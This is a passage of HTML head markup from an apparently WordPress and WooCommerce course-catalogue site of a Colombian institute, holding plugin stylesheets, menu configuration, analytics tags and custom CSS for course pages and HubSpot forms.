  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

/*# sourceURL=responsive-menu-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://virtual.ipler.edu.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='https://virtual.ipler.edu.co/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-113ccd71f3e6-css' href='https://virtual.ipler.edu.co/wp-content/uploads/siteorigin-widgets/sow-image-default-113ccd71f3e6.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://virtual.ipler.edu.co/wp-content/uploads/maxmegamenu/style_es_es.css?ver=db9d05' type='text/css' media='all' />
<link rel='stylesheet' id='xtfw_notice-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/notices/assets/css/frontend-notices.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='xt-woo-floating-cart-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/public/assets/css/frontend.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/style.css?ver=v1' type='text/css' media='all' />
<style id='zerif_style-inline-css' type='text/css'>
body.home.page:not(.page-template-template-frontpage) {
			background-image: none !important;
		}
/*# sourceURL=zerif_style-inline-css */
</style>
<link rel='stylesheet' id='zerif_responsive_style-css' href='https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='apifw-frontend-css' href='https://virtual.ipler.edu.co/wp-content/plugins/pdf-invoices-and-packing-slips-for-woocommerce/assets/css/frontend.css?ver=1.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xtfw-inline-js-after">
/* <![CDATA[ */
                    window.XT = (typeof window.XT !== "undefined") ? window.XT : {};
        
                    XT.isTouchDevice = function () {
                        return ("ontouchstart" in document.documentElement);
                    };
                    
                    (function( $ ) {
                        if (XT.isTouchDevice()) {
                            $("html").addClass("xtfw-touchevents");
                        }else{        
                            $("html").addClass("xtfw-no-touchevents");
                        }
                    })( jQuery );
                
//# sourceURL=xtfw-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/xt-framework/assets/js/jquery.ajaxqueue-min.js?ver=2.5.6" id="xt-jquery-ajaxqueue-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://virtual.ipler.edu.co/es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xt_framework_add-to-cart-js-extra">
/* <![CDATA[ */
var XT_ATC = {"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://virtual.ipler.edu.co/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"","spinnerIcon":"","checkmarkIcon":"","redirectionEnabled":"","redirectionTo":"https://virtual.ipler.edu.co/es/carrito/"};
//# sourceURL=xt_framework_add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/js/add-to-cart-min.js?ver=2.5.6" id="xt_framework_add-to-cart-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://virtual.ipler.edu.co/wp-admin/admin-ajax.php","wp_nonce":"d873ee3097","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"menu-movil","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#mega-menu-wrap-primary","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"50","menu_links_height_unit":"px","menu_links_line_height":"50","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"20","menu_font_size_unit":"px","menu_font":"Oswald","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"4","button_distance_from_side_unit":"%","button_top":"10","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":""},"menu_title":"MEN\u00da","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"30","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"1675\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1676\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1677\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1678\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1679\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":15321,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/public/assets/vendors/bodyScrollLock-min.js?ver=2.8.7" id="xt-body-scroll-lock-js"></script>
<link rel="https://api.w.org/" href="https://virtual.ipler.edu.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://virtual.ipler.edu.co/wp-json/wp/v2/product_cat/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://virtual.ipler.edu.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<!-- HFCM by 99 Robots - Snippet # 4: ANALITYCS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LXFTXCM64V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LXFTXCM64V');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: PIXEL_GTM_4_07_23 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P68NP2R');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-07ZBGR7K0B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-07ZBGR7K0B');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<link rel="icon" href="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover {
    border-color: #ffdf2d !important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    border-color: #ffdf2d !important;
}
.mega-sub-menu > li.mega-menu-item :hover {
    border-left: 5px solid #ffdf2d !important;
}

.mega-sub-menu > li.mega-menu-item :hover {
    border-left: 5px solid #ffdf2d !important;
}

/*** BOTONES ***/

.red-button {
  background: #ffdf2d !important;
  display: inline-block !important;
  text-align: center !important;
  text-transform: uppercase !important;
  padding: 15px !important;
  border-radius: 4px !important;
  margin: 10px !important;
  border: none !important;
  color: #000 !important;
  font-size: 18px !important;
  text-shadow: none !important;
  font-family: Oswald !important;
  font-weight: normal !important;
}

.red-button:hover {
  background: #ffdf2d !important;
}

/*** WOO COMMERCE ***/

/* Oculta precio curso */
ul.products > li.product > a.woocommerce-LoopProduct-link > span.price {
  display: none !important;
}

/* Oculta categoría curso */
.single-product .product_meta {
   display: none;
}

/* Oculta añadir carrito curso */
.addtocartbutton {
    display: none !important;
}

/* Oculta la pestaña del producto */
.wc-tabs {
  display: none;
}

.woocommerce-Tabs-panel {
  margin-bottom: 0px !important;
}

/*** FORMULARIO HUBSPOT - General ***/

/* Oculta los mensajes de error */
.hs-error-msgs {
  display: none !important;
}

/* Oculta el asterisco de requerido */
.hs-form-required {
  display: none !important;
}

/* Inputs */
.hs-input { 
  height: 30px !important;
  padding: 7px !important;
  margin: 5px  !important;
  box-sizing: content-box !important;
}

/* Borde rojo para campos con error */
.invalid, .error {
  border-color: red !important;
}

/*** FORMULARIO HUBSPOT - Home ***/

/* Contenedor */

.table-hs-form-home {
  width: auto; 
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 50px;
  border: none !important;
  border-top-width: 0px !important;
  border-image-width: 0px !important;
}

.table-hs-form-home tr td {
  border: none;
}

.hs-form-home {
  background-color: #E2E2E2;
  padding: 30px 30px 30px 30px;
  border-radius: 5px;
  box-shadow: 0 50px 80px -40px rgba(0,0,0,.35),0 25px 100px -20px rgba(0,0,0,.35);
}

/* Boton enviar */
.hs-form-home > center > .hbspt-form > .hs-form >  .hs-submit > .actions >.hs-button {
  background: #ffdf2d !important;
  display: inline-block !important;
  text-align: center !important;
  text-transform: uppercase !important;
  padding: 15px !important;
  border-radius: 4px !important;
  margin: 10px !important;
  border: none !important;
  color: #000 !important;
  font-size: 18px !important;
  text-shadow: none !important;
  font-family: Oswald !important;
  font-weight: normal !important;
}

/* Boton enviar - hover effect */
.hs-form-home > .hbspt-form > .hs-form >  .hs-submit > .actions >.hs-button:hover {
  background: #000 !important;
}

/*** FORMULARIO HUBSPOT - Popup ***/

.popmake {
 background-color: rgba(255, 242, 0, 1);
 color: white !important;
}

/* Titulo */
.titulo-popup {
  font-size: 32px;
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 0px;
}
/* Subtitulo */
.subtitulo-popup {
  font-size: 26px;
  margin-top: 0px;
}

/* Boton enviar */
.hs-form-popup > .hbspt-form > .hs-form >  .hs-submit > .actions >.hs-button {
  background: #000 !important;
  display: inline-block !important;
  text-align: center !important;
  text-transform: uppercase !important;
  padding: 15px !important;
  border-radius: 4px !important;
  margin: 10px !important;
  border: none !important;
  color: #FFF !important;
  font-size: 18px !important;
  margin: 0 !important;
  text-shadow: none !important;
  font-family: Oswald !important;
  font-weight: normal !important;
}

/* Boton enviar - hover effect */
.hs-form-popup > .hbspt-form > .hs-form >  .hs-submit > .actions >.hs-button:hover {
  background: #333 !important;
}

.hs-form-popup > .hbspt-form > .hs-form > .hs-submit > .actions {
  margin: 0px;
  padding: 15px 0px 0px 0px;
}

/* IMAGENES TESTIMONIOS BORDE */

.sow-round-image-frame {
   border: solid 2px #E0E0E0;
}

/* FUENTES */

body {
   font-family: 'Roboto' !important;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Oswald';
}

h1 {
  font-size: 50px;
  font-weight: 400;
	margin-bottom: 50px;
}

h2 {
  font-size: 40px;
  font-weight: 300;
	margin-top:50px;
	margin-bottom: 30px;
}

h3 {
  font-size: 30px;
  font-weight: 300;
}

h4 {
  font-size: 25px;
  font-weight: 300;
}

h5 {
  font-size: 20px;
  font-weight: 300;
}


/* Cursos WooCommerce */
.woocommerce-loop-product__title {
    font-family: 'Oswald' !important;
	font-size: 16px !important;
    font-weight: 300 !important;
    line-height: 20px !important;
	text-align: center !important;
}

/*** CURSOS IDIOMAS ***/

/* Tab de caracteristicas */

.imagen-tab-caracteristica-cursos-idiomas {
  float: left;
  margin-right: 30px;
}

.texto-tab-caracteristica-cursos-idiomas {
  line-height: 2em;
}

.titulo-tab-caracteristica-cursos-idiomas {
  font-family: Oswald;
  font-weight: bold;
  font-size: 20px;
}

/*** ACORDION ***/
.lsow-panel {
  background-color: #E2E2E2 !important;
}

/***  FILTROS CURSOS DE IDIOMAS ***/
.woof_container {
  width: auto !important;
}

.woof_label_term {
  width: auto !important;
}

.woof_reset_search_form {
   display: none !important;
}

.woof_sid_auto_shortcode {
  border: none !important;
}

/*** MENU ***/
.navbar-toggle {
  display: none !important;
}

#responsive-menu-container {
  font-weight: 300 !important;
  background: rgba(0,0,0,0.9) !important;
}

#responsive-menu-wrapper {
  background: rgba(0,0,0,0.9) !important;
}

.responsive-menu-item {
  background: rgba(0,0,0,0.9) !important;
}

/*** PAGINA DE CURSOS ***/

/* Selector de categoria */
.woof_sid_auto_shortcode {
  padding: 0px !important;
}

.woof_select_product_cat {
  padding: 10px;
  margin-top: 20px;
}

/* Selector de productos por pagina*/
.form-wppp-select {
  float: left !important;
  clear: both !important;
}

.wppp-select {
  padding: 10px;
  margin-top: 20px;
}

/* Selector order by */ 
.woocommerce-ordering {
  float: left !important;
  clear: both !important;
}

.woocommerce-ordering > select {   
  padding: 10px;
  color: black !important;
  display: none;
}

/* Contador resultados */
.woocommerce-result-count {
   float: right !important;
   clear: both !important;
   display: none;
}

.woof_submit_search_form_container {
   display: none;
}

@media (min-width: 769px) {
 .li-ventas-home {
     margin-left: 26% !important;
}
}

.custom-logo {
	height: 137px !important;
}

.woocommerce-page .woocommerce-tabs .entry-content {
    text-align: left;
}

/* Ajuste de campos de seleccion en formulario de compra */
.woocommerce-billing-fields .select2-container {
	height: 44px;
}
.related.products{
	display:none;
}
.up-sells.products h2{
	display: block !important;
	padding-top: 4rem;
}		</style>
